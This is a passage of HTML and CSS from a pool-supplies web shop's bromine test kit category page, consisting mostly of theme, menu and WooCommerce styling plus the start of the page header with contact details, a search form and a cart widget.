  width:1170px;
}

.vc_row.vc_contain{
  width:100%;
  max-width:100%;
}@media(min-width:1170px){
  .wpb_column:first-child .vc_row.vc_contain{
    padding-left: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .wpb_column:last-child .vc_row.vc_contain{
    padding-right: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .wpb_column:only-child .vc_row.vc_contain{
    width:1170px;
    padding-left: 15px;
    padding-right:15px;
    margin-left:auto !important;
    margin-right:auto !important;
  }
}
@media(max-width:calc(1170px - 1px)){
  .vc_row.vc_contain{
    padding-left: 15px;
    padding-right:15px;
  }
}nav ul li a{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:uppercase;
}

nav ul ul li a{
  font-family:Montserrat;
  font-size:14px;
  font-weight:400;
  line-height:22px;
  text-transform:uppercase;
}

nav a span.menu-item-description{
  font-family:Source Sans Pro;
  font-size:12px;
  font-weight:400;
  line-height:16px;
  text-transform:initial;
}

h1{
  font-family:Montserrat;
  font-size:42px;
  font-weight:600;
  line-height:50px;
  text-transform:none;
}

h2{
  font-family:Montserrat;
  font-size:25px;
  font-weight:600;
  line-height:32px;
  text-transform:none;
}

h3{
  font-family:Montserrat;
  font-size:20px;
  font-weight:500;
  line-height:28px;
  text-transform:none;
}

h4{
  font-family:Montserrat;
  font-size:18px;
  font-weight:500;
  line-height:24px;
  text-transform:none;
}

h5{
  font-family:Montserrat;
  font-size:17px;
  font-weight:400;
  line-height:23px;
  text-transform:none;
}

h6{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:22px;
  text-transform:none;
}

input, textarea, select{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:initial;
  color:#333333
}h1, h2, h3, h4, h5, h6{color:#0c71c3;}hr{border-color:#cccccc;}a{color:#2ea3f2;}a:hover{color:#0c71c3;}.wpb_text_column a{text-decoration:none;transition:0.3s;}.wpb_text_column a:hover{text-decoration:none;transition:0.3s;}.woocommerce main{padding-top:35px !important;}.woocommerce main{padding-bottom:35px !important;}.product_meta .sku_wrapper{display:none !important;}.product_meta .posted_in{display:none !important;}.product_meta .tagged_as{display:none !important;}.woocommerce-loop-product__title{color:#333333;}
.woocommerce ul.products li.product .price{color:#2ea3f2;}
.single_product .container > h2{color:#333333;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#2ea3f2;}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
  color:#515151;
  background-color:#ebe9eb;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  color:#515151;
  background-color:#dad8da;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  color:#ffffff;
  background-color:#2c7ec1;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  color:#ffffff;
  background-color:#2ea3f2;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
  color:#ffffff;
  background-color:#2c7ec1;
  opacity:0.5;
}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:initial;}.woocommerce ul.products li.product .price{text-transform:initial;}.woocommerce a.button{text-transform:initial;}.woocommerce div.product .product_title{text-transform:initial;}.woocommerce div.product p.price, .woocommerce div.product span.price{text-transform:initial;}.woocommerce button.button{text-transform:initial;}@media(min-width:768px){.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        float: left;
        width: 48%;
      }

      .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
        float: right;
        width: 48%;
        clear: none;
      }}.single-post main section, main.archive_page {padding-top: 35px;}.single-post main section, main.archive_page {padding-bottom: 35px;}.search-results main {padding-top: 35px;}.search-results main {padding-bottom: 35px;}.search_results_thumbnail_image {width:200px;}.search_results_thumbnail_image {max-width:40%;}.search_results_thumbnail_image {height:200px;}.search_results_thumbnail_image {object-fit:cover;}.search_results_thumbnail_image {object-position:center center;}.gform_wrapper input[type="text"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="email"], .gform_wrapper input[type="number"], .gform_wrapper textarea, .gform_wrapper select{
  color: #000000 !important;
  background: rgba(255,255,255,1) !important;
  padding: 6px 10px !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#cccccc !important;
  border-radius: 5px !important;
  margin-top:0px !important;
  margin-bottom: 15px !important;
}

.gform_wrapper label, .gform_wrapper legend{color: #000000 !important;}

.gform_wrapper input::placeholder,
.gform_wrapper textarea::placeholder{
  color: #000000 !important;
  opacity: 0.5 !important;
}.gform_footer{justify-content:center;text-align: center !important;}.gform_button{
  color: #0c71c3 !important;
  background: transparent !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius: 2em !important;
  padding: 6px 35px !important;
  transition:0.3s;
}

.gform_button:hover{
  color: #ffffff !important;
  background: #0c71c3 !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius:2em !important;
  transition:0.3s;
  cursor:pointer;
}.gform_required_legend{display:none;}@media(min-width:768px){body{
    opacity:1 !important;
    transition-property: opacity;
    transition-delay:0ms;
    transition-duration:1000ms;
  }}
    @media(max-width:767px){
      body{opacity:1 !important;} 
    }#homepageBanner {
    min-height: 31.25vw !important;
}

.aup_icon_container {
    border: solid 2px #0c71c3;
}
.tax-product_cat .product.type-product {
    text-align: center;
}

.text_shadow{
    text-shadow:0 0 2px #000000,0 0 50px #454545,0 0 100px #000000;
}
#secondaryPageBanner{
    min-height:15vw;
}
@media(max-width:767px){
    .stack_order_1{
        order:1;
    }
}
.gdhp{
    width: 0 !important;
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    overflow: hidden !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #0c71c3 !important;
    background-color: #0c71c3 !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff !important;
}
@media(min-width:768px){
    .shop_menu .sub-menu a {
        flex-wrap: wrap;
        align-items:stretch !important;
        justify-content: center !important;
    }
    .shop_menu .category_image {
        width: 100%;
        text-align: center;
    }
    .shop_menu .category_image img {
        width: 100px;
        max-width: 100%;
    }
}
@media(max-width:767px){
    .shop_menu .category_image {
        display:none;
    }
}

/*a img {
    transition: 0.3s !important;
}
a:hover img {
    filter: saturate(0);
    transition: 0.3s;
}*/

h1.product_title.entry-title {
    font-size: 26px;
    line-height: 1.2em;
    color: #333;
}
h2.woocommerce-loop-category__title {
    color: #333;
    font-size: 1.2em !important;
}
mark.count {
    display: none;
}
.woocommerce div.product p.price {
    color: #2ea3f2;
    font-size: 26px;
    font-weight: 500;
}

.search.search-results main {
    padding: 35px 15px;
}

/* MOBILE SEARCH BAR ADJUSTMENTS */
nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
    width: calc(100% - 20px);
    margin-bottom: 10px;
}

.onscreen .wc_cart {
    padding: 10px 0;
}

/* CUSTOM "CHECKOUT" BUTTON ON SINGLE PRODUCT PAGES */
.gd_wc_checkout_button a {
    display: inline-block;
    background: #2c7ec1;
    color: white;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    line-height: 1;
    margin: 0 5px;
}
.gd_wc_checkout_button a:hover {
    background: #2ea3f2;
}

.woocommerce-variation-price {
    margin-bottom: 20px;
}

/*.call-for-price {*/
/*    color: #2ea3f2;*/
/*    font-size: 26px;*/
/*    font-weight: 500;*/
/*}*/

/*.post-1453 .price, .post-1453 .add_to_cart_button{*/
/*    display:none !important;*/
/*}*/

#billing_authority_to_leave_field .optional,
#shipping_authority_to_leave_field .optional {
  display: none;
}

/* WOOCOMMERCE SUBSCRIPTION OPTIONS */
.wcsatt-options-prompt-radio {
  border: solid 2px #eaeaea;
  margin: 10px 0 !important;
  padding: 20px;
  border-radius: 7px;
}
.wcsatt-options-prompt-action {
  font-weight: bold;
}
.wcsatt-options-prompt-radio:last-child {
  background: #000;
  color: #fff;
  border-color: #0c71c3;
}
.wcsatt-options-prompt-action span.white::before {
  content: "\f2f9";
  font-family: "Font Awesome 6 Pro";
  color: #f4c01b;
  margin-right: 5px;
}
.single-product .wcsatt-options-prompt-radio .wcsatt-sub-discount {
  background: #f4c01b;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 1.2em;
  color:#000;
}
.wcsatt-options-product-wrapper {
  background: #edf9fe;
  border: solid 2px #0c71c3;
  border-radius: 7px;
  padding: 20px;
  margin-bottom: 15px;
}
.wcsatt-options-product-dropdown {
  margin-bottom: 0;
  width: 100%;
  background: #fff;
  border: solid 1px #aeaeae;
  padding: 5px 10px;
  border-radius: 4px;
}
.wcsatt-options-product-dropdown option {
  font-family: sans-serif;
}

/* WOOCOMMERCE SUBSCRIPTIONS - REMOVE RADIO OPTIONS IN CART */
.wcsatt-options input:not([checked="checked"]),
.wcsatt-options input:not([checked="checked"]) + span {
  display: none;
}
/*# sourceURL=gd-theme-options-css-inline-css */
</style>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.crystalclearpools.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1770126635' type='text/css' media='all' />
<style id='vc_menu-6981fd2b2739f-css-inline-css' type='text/css'>
.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}#vc_menu-6981fd2b2739f_container{position:relative;}nav#vc_menu-6981fd2b2739f .menu-top-menu-container{position:relative;width:100%;}nav#vc_menu-6981fd2b2739f .menu-item-description{display:none;}nav#vc_menu-6981fd2b2739f{background-color:rgba(0,0,0,0.01);padding:0px;}nav#vc_menu-6981fd2b2739f ul li{margin:0px;}nav#vc_menu-6981fd2b2739f ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#ffffff;border-radius:0px;}nav#vc_menu-6981fd2b2739f ul li a{background-color:rgba(255,255,255,0.01);}nav#vc_menu-6981fd2b2739f ul li.current_page_item a, nav#vc_menu-6981fd2b2739f ul li a:hover{color:#ffffff;}nav#vc_menu-6981fd2b2739f ul li.current_page_item a, nav#vc_menu-6981fd2b2739f ul li a:hover{background-color:rgba(255,255,255,0.01);}nav#vc_menu-6981fd2b2739f ul li{border-style:none; border-width:0px; border-color:;border-radius:0px;}nav#vc_menu-6981fd2b2739f li.search .searchformcontainer{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-6981fd2b2739f .searchformcontainer input[type="text"]{background-color:#ffffff;padding:2px 10px;margin:0px;}nav#vc_menu-6981fd2b2739f .searchformcontainer .fas.fa-search {color:#333333;padding:8px 10px;}nav#vc_menu-6981fd2b2739f .aws-container{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-6981fd2b2739f input.aws-search-field{background-color:#ffffff;padding:2px 10px;margin:0px !important;}nav#vc_menu-6981fd2b2739f.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-6981fd2b2739f ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-6981fd2b2739f ul.sub-menu li{margin:0px;}nav#vc_menu-6981fd2b2739f ul.sub-menu li a{background:rgba(255,255,255,0.01);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-6981fd2b2739f ul.sub-menu li:hover > a{color:#2ea3f2;background-color:#eaeaea;}nav#vc_menu-6981fd2b2739f .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-6981fd2b2739f .dropmenu-arrow{border-top:solid 5px #ffffff;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6981fd2b2739f ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #ffffff;transition:0.3s;}nav#vc_menu-6981fd2b2739f ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6981fd2b2739f ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-6981fd2b2739f ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6981fd2b2739f ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6981fd2b2739f:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-6981fd2b2739f:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-6981fd2b2739f ul li:hover > ul.sub-menu{background-color:#ffffff;}nav#vc_menu-6981fd2b2739f ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-6981fd2b2739f ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-6981fd2b2739f ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-6981fd2b2739f:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}
/*# sourceURL=vc_menu-6981fd2b2739f-css-inline-css */
</style>
<style id='vc_menu-6981fd2b28c57-css-inline-css' type='text/css'>
#vc_menu-6981fd2b28c57_container{position:relative;}nav#vc_menu-6981fd2b28c57 .menu-main-navigation-menu-container{position:relative;width:100%;}nav#vc_menu-6981fd2b28c57 .menu-item-description{display:none;}nav#vc_menu-6981fd2b28c57{background-color:rgba(0,0,0,0);padding:0px;}nav#vc_menu-6981fd2b28c57 ul li{margin:0px;}nav#vc_menu-6981fd2b28c57 ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#333333;border-radius:0px;}nav#vc_menu-6981fd2b28c57 ul li a{background-color:rgba(255,255,255,0);}@media(min-width:768px){}nav#vc_menu-6981fd2b28c57 ul li.current_page_item a, nav#vc_menu-6981fd2b28c57 ul li a:hover{color:#2ea3f2;}nav#vc_menu-6981fd2b28c57 ul li.current_page_item a, nav#vc_menu-6981fd2b28c57 ul li a:hover{background-color:rgba(255,255,255,0);}nav#vc_menu-6981fd2b28c57 ul li{border-style:none; border-width:0px; border-color:transparent;border-radius:0px;}@media(min-width:768px){}@media(min-width:768px){nav#vc_menu-6981fd2b28c57 .wc_cart{display:none;}nav#vc_menu-6981fd2b28c57 li.search, nav#vc_menu-6981fd2b28c57 li.aws_search{display:none;}}@media(min-width:768px){nav#vc_menu-6981fd2b28c57.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-6981fd2b28c57 ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li{margin:0px;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li a{background:rgba(255,255,255,0);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li:hover > a{color:#2ea3f2;background-color:rgba(234,234,234,1);}nav#vc_menu-6981fd2b28c57 .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-6981fd2b28c57 .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6981fd2b28c57 ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6981fd2b28c57 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6981fd2b28c57 ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6981fd2b28c57:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-6981fd2b28c57:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-6981fd2b28c57 ul li:hover > ul.sub-menu{background-color:rgba(255,255,255,1);}nav#vc_menu-6981fd2b28c57 ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-6981fd2b28c57 ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-6981fd2b28c57 ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-6981fd2b28c57:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}}@media(min-width:768px){
                  #mobile_nav_container, #vc_menu-6981fd2b28c57-mobile_nav_icon, nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon{
                		display:none;
                	}
                }@media(max-width:767px){#vc_menu-6981fd2b28c57_container{display:none;}nav#vc_menu-6981fd2b28c57 .menu-item-description{display:none;}nav#vc_menu-6981fd2b28c57{position:fixed; flex-wrap:wrap; top:0px; width:80%; height:100%; padding:0; z-index:9999; left:100%; transition-timing-function:ease; transition:1s;}
                nav#vc_menu-6981fd2b28c57.onscreen{left:calc(100% - 80%); transition:all 0.5s;}.admin-bar nav#vc_menu-6981fd2b28c57{padding-top:46px;}nav#vc_menu-6981fd2b28c57 .menu-main-navigation-menu-container{width:100%;}nav#vc_menu-6981fd2b28c57 .nav_items{display:flex;height:calc(100% - 30px - 20px);align-items:flex-start;}nav#vc_menu-6981fd2b28c57 ul, nav#vc_menu-6981fd2b28c57 ul li{display:block;}
              nav#vc_menu-6981fd2b28c57 ul.sub-menu{position:relative;border-top:none;}nav#vc_menu-6981fd2b28c57 ul li:hover > ul.sub-menu{border-top:none;}#vc_menu-6981fd2b28c57-mobile_nav_icon{display: flex;align-items: center;justify-content: space-between;background-color:rgba(255,255,255,1);color:#333333;text-align:right;font-size:30px;padding:10px;transition:0.3s;}#vc_menu-6981fd2b28c57-mobile_nav_icon.fixed{background-color:rgba(255,255,255,0.75);}#vc_menu-6981fd2b28c57-mobile_nav_icon{transition:0.5s;}#vc_menu-6981fd2b28c57-mobile_nav_icon:hover{color:#2ea3f2;transition:0.3s;}#vc_menu-6981fd2b28c57-mobile_nav_icon img, #vc_menu-6981fd2b28c57-mobile_nav_icon svg{width:30px;height:auto;}#vc_menu-6981fd2b28c57-mobile_nav_icon svg{fill:#333333;transition:0.3s;}#vc_menu-6981fd2b28c57-mobile_nav_icon:hover svg{fill:#2ea3f2;transition:0.3s;}nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon{color:#ffffff;font-size:30px;cursor:pointer;}nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon:hover{color: #2ea3f2;transition:0.3s;}nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon img, #vc_menu-6981fd2b28c57-mobile_nav_icon svg{width:30px;height:auto;}nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon svg{fill:#ffffff;transition:0.3s;}nav#vc_menu-6981fd2b28c57 .close_mobile_menu_icon:hover svg{fill:#2ea3f2;transition:0.3s;}#vc_menu-6981fd2b28c57-mobile_nav_logo{height:50px;}#vc_menu-6981fd2b28c57-mobile_nav_logo img, #vc_menu-6981fd2b28c57-mobile_nav_logo svg{height:50px;width:auto;}nav#vc_menu-6981fd2b28c57{background-color:rgba(34,37,51,1);}nav#vc_menu-6981fd2b28c57 ul li{width:100%;margin:0;background:rgba(255,255,255,0);}

              nav#vc_menu-6981fd2b28c57 ul li.current_page_item a, nav#vc_menu-6981fd2b28c57 ul li a:hover{background:rgba(25,27,38,1);}

              nav#vc_menu-6981fd2b28c57 ul li a{display:flex;width:100%;height:100%;font-size:16px;line-height:24px;color:#ffffff;padding:15px 20px;justify-content:flex-start;text-align:left;}

              nav#vc_menu-6981fd2b28c57 ul li.current_page_item a, nav#vc_menu-6981fd2b28c57 ul li > a:hover{color:#2ea3f2;}

              nav#vc_menu-6981fd2b28c57 ul li:hover > ul.sub-menu{background-color:rgba(46,50,68,1);}

              nav#vc_menu-6981fd2b28c57 ul.sub-menu ul{background-color:rgba(53,56,77,1);}

              nav#vc_menu-6981fd2b28c57 ul.sub-menu li{background:rgba(255,255,255,0);}

              nav#vc_menu-6981fd2b28c57 ul.sub-menu li a{font-size:14px;line-height:22px;width:100%;color:#ffffff;justify-content:flex-start;text-align:left;padding-left:40px;}

              nav#vc_menu-6981fd2b28c57 ul.sub-menu li a:hover{background:rgba(51,51,51,1);}

              nav#vc_menu-6981fd2b28c57 ul.sub-menu li a:hover{color:#2ea3f2;}

              nav#vc_menu-6981fd2b28c57 .menu-item-has-children > a{width:calc(100% - 60px);}

              nav#vc_menu-6981fd2b28c57 .menu-item-has-children a{display: flex; align-items: center; justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-6981fd2b28c57 ul.sub-menu .menu-item-has-children a{justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-6981fd2b28c57 ul.sub-menu .menu-item-has-children > a{width:calc(100% - 60px);}nav#vc_menu-6981fd2b28c57 .mb_dropmenu-arrow{border-top:solid 10px #ffffff;border-left:solid 10px transparent;border-right:solid 10px transparent;}nav#vc_menu-6981fd2b28c57 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6981fd2b28c57 ul li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 24px + 15px);}nav#vc_menu-6981fd2b28c57 ul.sub-menu li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 22px + 15px);}nav#vc_menu-6981fd2b28c57{border:solid 1px transparent;}nav#vc_menu-6981fd2b28c57{border-top:solid 3px #2ea3f2;}nav#vc_menu-6981fd2b28c57 ul li:not(:last-child){border-bottom:solid 1px #cccccc;}nav#vc_menu-6981fd2b28c57 ul li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-6981fd2b28c57 ul.sub-menu li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-6981fd2b28c57 li.search, nav#vc_menu-6981fd2b28c57 li.aws_search{display:none;}}
/*# sourceURL=vc_menu-6981fd2b28c57-css-inline-css */
</style>
<style id='gd_social_media-6981fd2b3acc4-css-inline-css' type='text/css'>
#gd_social_media-6981fd2b3acc4{display:flex;align-items:center;justify-content:center;}#gd_social_media-6981fd2b3acc4 .gd_social_media_icon{display:flex;align-items:center;justify-content:center;font-size:24px;width:36px;height:36px;border-radius:50%;color:#ffffff;background-color:;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_icon svg{width:24px;height:24px;object-fit:contain;}#gd_social_media-6981fd2b3acc4 .gd_social_media_icon svg *{fill:#ffffff;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_icon img{width:24px;height:24px;object-fit:contain;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link:hover .gd_social_media_icon{color:#0c71c3;background-color:;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link:hover .gd_social_media_icon svg *{fill:#0c71c3;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link .gd_social_media_text{color:#0000ee;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link:hover .gd_social_media_text{color:#551a8b;transition:0.3s;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link:not(:first-child){margin-left:5px;}#gd_social_media-6981fd2b3acc4 .gd_social_media_link:not(:last-child){margin-right:5px;}
/*# sourceURL=gd_social_media-6981fd2b3acc4-css-inline-css */
</style>
<link rel='stylesheet' id='youtube-video-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9' type='text/css' media='all' />
</head>

<body style="opacity:0;" class="archive tax-product_tag term-bromine-test-kit term-218 wp-theme-gd-theme wp-child-theme-gd-theme-child theme-gd-theme woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG4Q7XX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="mobile_nav_container"></div>
<div id="mobile_navbar_container"></div>

			<style type="text/css" data-type="vc_shortcodes-custom-css">
				.vc_custom_1606953626311{background-color: #0c71c3 !important;}.vc_custom_1702502750205{border-bottom-width: 1px !important;border-bottom-color: #0c71c3 !important;border-bottom-style: solid !important;}.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1626479806193{padding-top: 20px !important;padding-bottom: 20px !important;}				header:not(.woocommerce-products-header){background-color:#ffffff;transition:0.5s;}header.sticky_bg{background-color:#ffffff;transition:0.5s;}				#header_logo {
    width:100%;
    transition:0.3s;
}
.sticky_bg #header_logo {
    width: 180px;
    padding:10px 0 !important;
    transition:0.3s;
}

/*.mega-menu ul.sub-menu {
    width: 1170px !important;
    margin: 0 auto !important;
    max-width: 100% !important;
}
@media(min-width:1170px){
    .mega-menu ul.sub-menu {
        left: 50% !important;
        margin-left: -585px !important;
    }
}*/			</style>
		
		<header class="sticky dt_only">
			<div class="container clearfix">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606953626311 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a style="color:white;" href="tel:+6493910002"><i class="fas fa-phone-alt"></i> 09-391-0002</a> &nbsp;|&nbsp; <a style="color:white;" href="mailto:admin@crystalclearpools.co.nz"><i class="fas fa-envelope"></i> admin@crystalclearpools.co.nz</a>

		</div>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-6981fd2b2739f_container" class="desktop_nav_container"><nav id="vc_menu-6981fd2b2739f" class=" vc_custom_1617656835215 horizontal right" data-breakpoint="Never" data-megamenuwidth="1170px"><div class="nav_items"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#"> </a></li>
<li id="vc_search-6981fd2b28103" class="aws_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="218" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6981fd2b283ae">Search</label><input type="search" name="s" id="6981fd2b283ae" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently 